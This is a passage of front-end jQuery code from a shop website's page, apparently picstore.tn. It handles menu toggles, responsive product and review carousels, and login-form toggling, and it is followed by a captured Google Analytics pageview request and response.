		hamburger2.addEventListener("click", toggleMenu2);
		
		menuItems2.forEach( 
		  function(menuItem2) { 
			menuItem2.addEventListener("click", toggleMenu2);
		  }
		)
	
		$('.closemenuu').click(function () {
			menu.classList.remove("showMenu");
			menu2.classList.remove("showMenu2");
		});


	});







	$( document ).ready(function() {
	
	var $diamantSlider = $(".avis_block_footer");
	$(window).resize(function() {
		showdiamantSlider();
	});
	function showdiamantSlider() {
		if ($diamantSlider.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider();
			} else {
				destroydiamantSlider();
			}
		}
	}
	showdiamantSlider();
	function initialdiamantSlider() {
		$diamantSlider.addClass("owl-carousel").owlCarousel({
			items: 1,
			nav:true,
		});
	}
	function destroydiamantSlider() {
		$diamantSlider.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	});
	






	$( document ).ready(function() {
	
	var $diamantSlider1 = $(".carousel_product_bottom");
	$(window).resize(function() {
		showdiamantSlider1();
	});
	function showdiamantSlider1() {
		if ($diamantSlider1.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider1();
			} else {
				destroydiamantSlider1();
			}
		}
	}
	showdiamantSlider1();
	function initialdiamantSlider1() {
		$diamantSlider1.addClass("owl-carousel").owlCarousel({
			items: 1,
			nav:true,
		});
	}
	function destroydiamantSlider1() {
		$diamantSlider1.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	});

	$( document ).ready(function() {

	

});


$( document ).ready(function() {
	$("#toggle_authentication").click(function() {
        $("#account-creation_form").toggle();
	});
	$("#toggle_authentication1").click(function() {
        $("#login_form").toggle();
	});


});

$( document ).ready(function() {

	$('#block_top_menu > ul > li:nth-child(7) > a').click(function(){
		return false;
	
});
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=161655326&t=pageview&cu=TND&_s=1&dl=https%3A%2F%2Fwww.picstore.tn%2Fshop%2Fcontactez-nous&ul=en-us%40posix&dt=Contactez%20nous%20-%20PicStore.tn&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAMI~&jid=515949277&gjid=460284178&cid=1135360763.1767240696&tid=UA-98360528-1&_gid=1162230766.1767240696&_r=1&_slc=1&gtm=45He5ca1n81TX886G3v77541684za200zd77541684&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115938466~115938468~116184927~116184929~116251938~116251940&z=1069082774
body_size: -450
content:
2,cG-0ZVF54777F